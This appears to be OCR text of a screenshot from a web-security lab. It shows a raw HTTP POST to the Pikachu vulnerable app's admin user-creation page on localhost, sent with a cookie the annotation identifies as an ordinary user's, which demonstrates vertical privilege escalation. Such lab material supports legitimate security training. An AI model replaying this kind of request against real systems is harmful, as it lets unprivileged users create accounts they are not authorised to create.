 1 POST /pikachu/vul/overpermission/op2/op2_admin_edit.php HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length : 120
4 Cache-Control : max-age=0
5 sec-ch-ua : "(Not(A:Brand";v="8", "Chromium";v="99"
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 Origin: http://127.0.0.1:8081
10 Content-Type : application/x-www-form-urlencoded
11 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-User : ?1
16 Sec-Fetch-Dest : document
17 Referer:
http://127.0.0.1:8081/pikachu/vul/overpermission/op2/op2_admin_edit.php
18 Accept-Encoding : gzip, deflate
19 Accept-Language : zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=2hpud4qm1jnfsnf9hi1cmnmvm2 这个是普通用户的cookie
21 Connection : close
22
23 username=root&password=root&sex=boy1&phonenum=18626545452 &email=
root%40cybox.company &address=d&submit=%E5%88%9B%E5%BB%BA